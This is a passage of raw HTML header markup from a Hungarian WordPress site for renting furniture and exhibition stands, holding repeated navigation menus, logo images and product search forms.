<li id="menu-item-2740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-19170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-19175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li id="menu-item-12483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li id="menu-item-3100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li id="menu-item-3950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-b73817ff6 mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-b73817ff6 mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-f936cb36c one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-f936cb36c mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="225" data-tax="pa_szelesseg" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e09b436470">KERESÉS</label><input type="search" name="s" id="696e09b436470" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-tablet-top mfn-icon-box-mobile-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div><div  class="column mcb-column mcb-item-30609de9a one laptop-one tablet-one mobile-one column_header_burger mfn-item-inline  hide-desktop" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-30609de9a mcb-item-header_burger-inner"><a  href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-right mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-1" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></section><section class="section mcb-section mfn-default-section mcb-section-0b01e49bd mcb-header-section  hide-desktop hide-laptop hide-laptop close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-0b01e49bd"><div  class="wrap mcb-wrap mcb-wrap-628ce9acc mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one mfn-item-custom-width clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-628ce9acc mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-b871b9ad5 one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-b871b9ad5 mcb-item-header_menu-inner"><ul id="menu-menu-mobile" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li id="menu-item-6078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-1f1041d13 one laptop-one tablet-one mobile-one column_header_burger mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-1f1041d13 mcb-item-header_burger-inner"><a data-nav="menu-main-menu" href="#" class="mfn-icon-box mfn-header-menu-burger mfn-icon-box-top mfn-icon-box-center mfn-header-menu-toggle mfn-icon-box-empty-desc"  title=""><div class="icon-wrapper"><i class="icon-menu-fine" aria-hidden="true"></i></div></a><div class="mfn-header-tmpl-menu-sidebar mfn-header-tmpl-menu-sidebar-left mfn-close-icon-pos-default "><div class="mfn-header-tmpl-menu-sidebar-wrapper"><span class="mfn-close-icon mfn-header-menu-toggle"><span class="icon">&#10005;</span></span><ul id="menu-main-menu-2" class="mfn-header-menu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-laptop-align-flex-start mfn-menu-mobile-align-flex-start mfn-items-align-top mfn-items-align-left mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-click"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="column mcb-column mcb-item-cd0c6be46 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-cd0c6be46 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-3cd5b2cfa one laptop-one tablet-one mobile-one column_header_menu mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-3cd5b2cfa mcb-item-header_menu-inner"><ul id="menu-menu-mobile-1" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-off mfn-menu-submenu-on-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6078 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
</ul></div></div><div  class="column mcb-column mcb-item-c70bc40b0 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-c70bc40b0 mcb-item-header_icon-inner"><a  href="/request-quote" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-link mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><i class="icon-cart" aria-hidden="true"></i></div></a></div></div><div  class="column mcb-column mcb-item-bm91sqjvx one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-bm91sqjvx mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="225" data-tax="pa_szelesseg" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e09b451491">KERESÉS</label><input type="search" name="s" id="696e09b451491" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div></div></div></div></section><section class="section mcb-section mfn-header-sticky-section mcb-section-92f3bc114 mcb-header-section  hide-tablet hide-mobile close-button-left default-width show-on-scroll"   style="" ><div class="mcb-background-overlay"></div><div class="section_wrapper mfn-wrapper-for-wraps mcb-section-inner mcb-section-inner-92f3bc114"><div  class="wrap mcb-wrap mcb-wrap-bc895d97b mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-bc895d97b mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e68c7aec3 one laptop-one tablet-one mobile-one column_header_logo mfn-item-custom-width" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e68c7aec3 mcb-item-header_logo-inner"><a class="logo-wrapper" href="https://mobilsofa.com"><img src="https://mobilsofa.com/wp-content/uploads/2019/02/mobilsofa-logo-01.png" alt="Mobilsofa" width="400" height="125"></a></div></div><div  class="column mcb-column mcb-item-378caeb7f one laptop-one tablet-one mobile-one column_header_menu mfn-item-inline  hide-tablet hide-mobile" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-378caeb7f mcb-item-header_menu-inner"><ul id="menu-main-menu-3" class="mfn-header-menu mfn-header-mainmenu mfn-menu-align-flex-start mfn-menu-tablet-align-flex-start mfn-menu-mobile-align-flex-start mfn-menu-icon-left mfn-menu-separator-on mfn-menu-submenu-on-hover mfn-menu-submenu-icon-off"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20171 mfn-menu-li"><a href="https://mobilsofa.com/referenciak/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">REFERENCIÁK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1861 mfn-menu-li"><a href="/uzlet/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">ESZKÖZBÉRLÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2031 mfn-menu-li"><a href="/standrendszerek/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">STANDOK</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2740 mfn-menu-li"><a href="https://mobilsofa.com/kapcsolat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KAPCSOLAT</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19170 mfn-menu-li"><a href="https://mobilsofa.com/rolunk/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">RÓLUNK</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19175 mfn-menu-li"><a href="https://mobilsofa.com/csapat/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">CSAPAT</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12483 mfn-menu-li"><a href="https://mobilsofa.com/request-quote/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">AJÁNLATKÉRÉS</span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3100 mfn-menu-li"><a href="https://mobilsofa.com/fiokom/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label"><span class="visuallyhidden">FIÓKOM</span><img src="https://mobilsofa.com/wp-content/uploads/2019/04/outline-account_circle-24px-1.svg" class="_mi _svg" aria-hidden="true" alt="" style="width:1.6em;"/></span></span><span class="menu-sub mfn-menu-subicon"><i class="fas fa-arrow-down"></i></span></a>
<ul class="sub-menu mfn-submenu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3950 mfn-menu-li"><a href="/fiokom/edit-account/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">Fiókadatok</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2767 mfn-menu-li"><a href="https://mobilsofa.com/kedvenceim/" class="mfn-menu-link"><span class="menu-item-helper mfn-menu-item-helper"></span><span class="label-wrapper mfn-menu-label-wrapper"><span class="menu-label">KEDVENCEIM</span></span><span class="menu-sub mfn-menu-sub-subicon"><i class="fas fa-arrow-right"></i></span></a></li>
</ul>
</li>
</ul></div></div></div></div><div  class="wrap mcb-wrap mcb-wrap-0c46bfbfa mcb-header-wrap one-second tablet-one-second laptop-one-second mobile-one clearfix" data-desktop-col="one-second" data-laptop-col="laptop-one-second" data-tablet-col="tablet-one-second" data-mobile-col="mobile-one" style=""   ><div class="mcb-wrap-inner mcb-wrap-inner-0c46bfbfa mfn-module-wrapper mfn-wrapper-for-wraps"  ><div class="mcb-wrap-background-overlay"></div><div  class="column mcb-column mcb-item-e08546a35 one laptop-one tablet-one mobile-one column_header_icon mfn-item-inline" style="" ><div class="mcb-column-inner mfn-module-wrapper mcb-column-inner-e08546a35 mcb-item-header_icon-inner"><div class="search_wrapper"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://mobilsofa.com" data-lang="hu" data-show-loader="true" data-show-more="false" data-show-page="true" data-ajax-search="false" data-show-clear="true" data-mobile-screen="false" data-use-analytics="true" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="225" data-tax="pa_szelesseg" ><form class="aws-search-form" action="https://mobilsofa.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696e09b466b06">KERESÉS</label><input type="search" name="s" id="696e09b466b06" value="" class="aws-search-field" placeholder="KERESÉS" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><input type="hidden" name="lang" value="hu"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></div><a  href="#" class="mfn-icon-box mfn-header-icon-box mfn-icon-box-top mfn-icon-box-center mfn-header-search-link mfn-search-button mfn-searchbar-toggle mfn-icon-box-empty-desc" title=""><div class="icon-wrapper"><svg width="26" viewBox="0 0 26 26"><defs><style>.path{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:1.5px;}</style></defs><circle class="path" cx="11.35" cy="11.35" r="6"></circle><line class="path" x1="15.59" y1="15.59" x2="20.65" y2="20.65"></line></svg></div></a></div></div><div  class="column mcb-column mcb-item-e855052b5 one laptop-one tablet-one mobile-one 